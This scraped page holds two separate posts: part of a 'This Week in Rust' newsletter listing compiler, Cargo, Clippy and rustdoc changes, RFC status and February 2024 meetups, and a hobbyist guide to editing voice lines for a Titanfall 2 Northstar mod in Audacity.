riscv only supports split_debuginfo=off for now

target: default to the medium code model on LoongArch targets

#![feature(inline_const_pat)] is no longer incomplete

actually abort in -Zpanic-abort-tests

add missing potential_query_instability for keys and values in hashmap

avoid ICE when is_val_statically_known is not of a supported type

be more careful about interpreting a label/lifetime as a mistyped char literal

check RUST_BOOTSTRAP_CONFIG in profile_user_dist test

correctly check never_type feature gating

coverage: improve handling of function/closure spans

coverage: use normal edition: headers in coverage tests

deduplicate more sized errors on call exprs

pattern_analysis: Gracefully abort on type incompatibility

pattern_analysis: cleanup manual impls

pattern_analysis: cleanup the contexts

fix BufReader unsoundness by adding a check in default_read_buf

fix ICE on field access on a tainted type after const-eval failure

hir: refactor getters for owner nodes

hir: remove the generic type parameter from MaybeOwned

improve the diagnostics for unused generic parameters

introduce support for async bound modifier on Fn* traits

make matching on NaN a hard error, and remove the rest of illegal_floating_point_literal_pattern

make the coroutine def id of an async closure the child of the closure def id

miscellaneous diagnostics cleanups

move UI issue tests to subdirectories

move predicate, region, and const stuff into their own modules in middle

never patterns: It is correct to lower ! to _

normalize region obligation in lexical region resolution with next-gen solver

only suggest removal of as_* and to_ conversion methods on E0308

provide more context on derived obligation error primary label

suggest changing type to const parameters if we encounter a type in the trait bound position

suppress unhelpful diagnostics for unresolved top level attributes

miri: normalize struct tail in ABI compat check

miri: moving out sched_getaffinity interception from linux'shim, FreeBSD su…

miri: switch over to rustc's tracing crate instead of using our own log crate

revert unsound libcore changes

fix some Arc allocator leaks

use <T, U> for array/slice equality impls

improve io::Read::read_buf_exact error case

reject infinitely-sized reads from io::Repeat

thread_local::register_dtor fix proposal for FreeBSD

add LocalWaker and ContextBuilder types to core, and LocalWake trait to alloc

codegen_gcc: improve iterator for files suppression

cargo: Don't panic on empty spans

cargo: Improve map/sequence error message

cargo: apply -Zpanic-abort-tests to doctests too

cargo: don't print rustdoc command lines on failure by default

cargo: stabilize lockfile v4

cargo: fix markdown line break in cargo-add

cargo: use spec id instead of name to match package

rustdoc: fix footnote handling

rustdoc: correctly handle attribute merge if this is a glob reexport

rustdoc: prevent JS injection from localStorage

rustdoc: trait.impl, type.impl: sort impls to make it not depend on serialization order

clippy: redundant_locals: take by-value closure captures into account

clippy: new lint: manual_c_str_literals

clippy: add lint_groups_priority lint

clippy: add new lint: ref_as_ptr

clippy: add configuration for wildcard_imports to ignore certain imports

clippy: avoid deleting labeled blocks

clippy: fixed FP in unused_io_amount for Ok(lit), unrachable! and unwrap de…

rust-analyzer: "Normalize import" assist and utilities for normalizing use trees

rust-analyzer: enable excluding refs search results in test

rust-analyzer: support for GOTO def from inside files included with include! macro

rust-analyzer: emit parser error for missing argument list

rust-analyzer: swap Subtree::token_trees from Vec to boxed slice

Rust Compiler Performance Triage

Rust's CI was down most of the week, leading to a much smaller collection of commits than usual. Results are mostly neutral for the week.

Triage done by @simulacrum. Revision range: 5c9c3c78..0984bec

0 Regressions, 2 Improvements, 1 Mixed; 1 of them in rollups 17 artifact comparisons made in total

Full report here

Approved RFCs

Changes to Rust follow the Rust RFC (request for comments) process. These are the RFCs that were approved for implementation this week:

No RFCs were approved this week.

Final Comment Period

Every week, the team announces the 'final comment period' for RFCs and key PRs which are reaching a decision. Express your opinions now.

RFCs

No RFCs entered Final Comment Period this week.

Tracking Issues & PRs

[disposition: merge] Consider principal trait ref's auto-trait super-traits in dyn upcasting

[disposition: merge] remove sub_relations from the InferCtxt

[disposition: merge] Optimize away poison guards when std is built with panic=abort

[disposition: merge] Check normalized call signature for WF in mir typeck

Language Reference

No Language Reference RFCs entered Final Comment Period this week.

Unsafe Code Guidelines

No Unsafe Code Guideline RFCs entered Final Comment Period this week.

New and Updated RFCs

Nested function scoped type parameters

Call for Testing

An important step for RFC implementation is for people to experiment with the implementation and give feedback, especially before stabilization. The following RFCs would benefit from user testing before moving forward:

No RFCs issued a call for testing this week.

If you are a feature implementer and would like your RFC to appear on the above list, add the new call-for-testing label to your RFC along with a comment providing testing instructions and/or guidance on which aspect(s) of the feature need testing.

Upcoming Events

Rusty Events between 2024-02-07 - 2024-03-06 🦀

Virtual

2024-02-07 | Virtual (Indianapolis, IN, US) | Indy Rust

Indy.rs - Ezra Singh - How Rust Saved My Eyes

2024-02-08 | Virtual (Charlottesville, NC, US) | Charlottesville Rust Meetup

Crafting Interpreters in Rust Collaboratively

2024-02-08 | Virtual (Nürnberg, DE) | Rust Nüremberg

Rust Nürnberg online

2024-02-10 | Virtual (Krakow, PL) | Stacja IT Kraków

Rust – budowanie narzędzi działających w linii komend

2024-02-10 | Virtual (Wrocław, PL) | Stacja IT Wrocław

Rust – budowanie narzędzi działających w linii komend

2024-02-13 | Virtual (Dallas, TX, US) | Dallas Rust

Second Tuesday

2024-02-15 | Virtual (Berlin, DE) | OpenTechSchool Berlin + Rust Berlin

Rust Hack n Learn | Mirror: Rust Hack n Learn

2024-02-15 | Virtual + In person (Praha, CZ) | Rust Czech Republic

Introduction and Rust in production

2024-02-19 | Virtual (Melbourne, VIC, AU) | Rust Melbourne

February 2024 Rust Melbourne Meetup

2024-02-20 | Virtual | Rust for Lunch

Lunch

2024-02-21 | Virtual (Cardiff, UK) | Rust and C++ Cardiff

Rust for Rustaceans Book Club: Chapter 2 - Types

2024-02-21 | Virtual (Vancouver, BC, CA) | Vancouver Rust

Rust Study/Hack/Hang-out

2024-02-22 | Virtual (Charlottesville, NC, US) | Charlottesville Rust Meetup

Crafting Interpreters in Rust Collaboratively

Asia

2024-02-10 | Hyderabad, IN | Rust Language Hyderabad

Rust Language Develope BootCamp

Europe

2024-02-07 | Cologne, DE | Rust Cologne

Embedded Abstractions | Event page

2024-02-07 | London, UK | Rust London User Group

Rust for the Web — Mainmatter x Shuttle Takeover

2024-02-08 | Bern, CH | Rust Bern

Rust Bern Meetup #1 2024 🦀

2024-02-08 | Oslo, NO | Rust Oslo

Rust-based banter

2024-02-13 | Trondheim, NO | Rust Trondheim

Building Games with Rust: Dive into the Bevy Framework

2024-02-15 | Praha, CZ - Virtual + In-person | Rust Czech Republic

Introduction and Rust in production

2024-02-21 | Lyon, FR | Rust Lyon

Rust Lyon Meetup #8

2024-02-22 | Aarhus, DK | Rust Aarhus

Rust and Talk at Partisia

North America

2024-02-07 | Brookline, MA, US | Boston Rust Meetup

Coolidge Corner Brookline Rust Lunch, Feb 7

2024-02-08 | Lehi, UT, US | Utah Rust

BEAST: Recreating a classic DOS terminal game in Rust

2024-02-12 | Minneapolis, MN, US | Minneapolis Rust Meetup

Minneapolis Rust: Open Source Contrib Hackathon & Happy Hour

2024-02-13 | New York, NY, US | Rust NYC

Rust NYC Monthly Mixer

2024-02-13 | Seattle, WA, US | Cap Hill Rust Coding/Hacking/Learning

Rusty Coding/Hacking/Learning Night

2024-02-15 | Boston, MA, US | Boston Rust Meetup

Back Bay Rust Lunch, Feb 15

2024-02-15 | Seattle, WA, US | Seattle Rust User Group

Seattle Rust User Group Meetup

2024-02-20 | San Francisco, CA, US | San Francisco Rust Study Group

Rust Hacking in Person

2024-02-22 | Mountain View, CA, US | Mountain View Rust Meetup

Rust Meetup at Hacker Dojo

2024-02-28 | Austin, TX, US | Rust ATX

Rust Lunch - Fareground

Oceania

2024-02-19 | Melbourne, VIC, AU + Virtual | Rust Melbourne

February 2024 Rust Melbourne Meetup

2024-02-27 | Canberra, ACT, AU | Canberra Rust User Group

February Meetup

2024-02-27 | Sydney, NSW, AU | Rust Sydney

🦀 spire ⚡ & Quick

If you are running a Rust event please add it to the calendar to get it mentioned here. Please remember to add a link to the event too. Email the Rust Community Team for access.

Jobs

Please see the latest Who's Hiring thread on r/rust

Quote of the Week

My take on this is that you cannot use async Rust correctly and fluently without understanding Arc, Mutex, the mutability of variables/references, and how async and await syntax compiles in the end. Rust forces you to understand how and why things are the way they are. It gives you minimal abstraction to do things that could’ve been tedious to do yourself.

I got a chance to work on two projects that drastically forced me to understand how async/await works. The first one is to transform a library that is completely sync and only requires a sync trait to talk to the outside service. This all sounds fine, right? Well, this becomes a problem when we try to port it into browsers. The browser is single-threaded and cannot block the JavaScript runtime at all! It is arguably the most weird environment for Rust users. It is simply impossible to rewrite the whole library, as it has already been shipped to production on other platforms.

What we did instead was rewrite the network part using async syntax, but using our own generator. The idea is simple: the generator produces a future when called, and the produced future can be awaited. But! The produced future contains an arc pointer to the generator. That means we can feed the generator the value we are waiting for, then the caller who holds the reference to the generator can feed the result back to the function and resume it. For the browser, we use the native browser API to derive the network communications; for other platforms, we just use regular blocking network calls. The external interface remains unchanged for other platforms.

Honestly, I don’t think any other language out there could possibly do this. Maybe C or C++, but which will never have the same development speed and developer experience.

I believe people have already mentioned it, but the current asynchronous model of Rust is the most reasonable choice. It does create pain for developers, but on the other hand, there is no better asynchronous model for Embedded or WebAssembly.

– /u/Top_Outlandishness78 on /r/rust

Thanks to Brian Kung for the suggestion!

Please submit quotes and vote for next week!

This Week in Rust is edited by: nellshamrell, llogiq, cdmistman, ericseppanen, extrawurst, andrewpollack, U007D, kolharsam, joelmarcey, mariannegoldin, bennyvasquez.

Email list hosting is sponsored by The Rust Foundation

Discuss on r/rust

2 notes

·

View notes

Text

Audio Editing Process

Hey all, just thought I'd make regarding the process I used to make the new audio for the Northstar Client mod I'm working on.

Really quick here are some helpful sites

First, the software. You'll need to download

Audacity

Northstar Client (NC. Also I'm using the VTOL version)

Steam

Titanfall 2

Legion+ (from same site as NC)

Titanfall.vpk (also from NC)

Visual Studio Code(for making changes to .json files if necessary)

And that should be about it for now. Feel free to use whatever audio program you want. I just audacity cuz it's free and easy to use.

NOTE: if you want to skip a lot of headache and cut out the use of Legion+ and Tfall.vpk you can download a mod from Thunderstore.io and then just replace all the audio files with your new ones

This makes pulling a copy of an original unedited file for changes (if necessary) super easy, as well as making the exported file easy to find

Step 1.

First you'll want to get organized. Create a folder for all your mod assets, existing or otherwise and try to limit any folders within to a depth of one to make them easier to navigate/find stuff.

Example being:

<path>/mod_folder

|-->voicelines_raw (place all your audio in here)

|-->voicelines_edited (export to this folder)

|-->misc (add however many folders you need)

Above is an example of a folder with a depth of 1

First select your audio from the file you created earlier and import it into Audacity

Step 2.

Put any and all audio into their proper folder and open Audacity.

For my project I need to have some voicelines made seperately for when inside the titan, and when outside.

These instances are prefaced with a file tag "auto" and looks like this

diag_gs_titanNorthstar_prime_autoEngageGrunt

Inside "audio" in the mod folder you will see a list of folders followed by .json files. WE ONLY WANT TO CHANGE THE FOLDERS.

Open an audio folder and delete the audio file within, or keep it as a sound reference if you're using Legion+ or Titanfall vpk.

Step. 3

Edit your audio

Click this button and open your audio settings to make sure they're correct. REMINDER 48000hz and on Channel 2 (stereo)

As you can see I forgot to change this one to channel two but as another important note you'll want to change the Project Sample rate with the dropdown and it's pictured and not just the default sample rate.

In this example I needed to make the voiceline sound like it was over a radio and I accomplished that by using the filter and curve EQ. This ended up being a scrapped version of the voiceline so be sure to play around and test things to make sure they sound good to you!

Afterwords your audio may look like this. If you're new, this is bad and it sounds like garbage when it's exported but luckily it's an easy fix!

Navigate to the effects panel and use Clip Fix. play around with this until the audio doesn't sound like crap.

Much better! Audio is still peaking in some sections but now it doesn't like it's being passed through a $10usd mic inside a turbojet engine.

Next you'll need to make sure you remove any metadata as it will cause an ear piercing static noise in-game if left in. Find it in the Edit tab.

Make sure there's nothing in the Value field and you're good to go!

Export your project as a WAV and select the dedicated output folder

Keep your naming convention simple and consistent! If you're making multiple voicelines for a single instance then be sure give them an end tag_01 as demonstrated in the picture above.

Step 4.

You're almost done! Now you can take audio from the export folder and copy+paste it right into the proper folder within the mod. You can delete the original audio from the mod folder at any time.

Also you won't need to make any changes to the .json files either unless you're creating a mod from scratch

NOTE: As of right now i have not resolved the issue of audio only playing out of one ear. I will make an update post about this once I have found a solution. Further research leads me to believe that the mod I am using is missing some file but recreating those is really easy once you know where to look. Hint: it's in the extracted vpk files

#modding#mods#titanfall#titanfall 2#titanfallmoddy#audio editing#northstar client#northstar#vpk#legion+

2 notes

·

View notes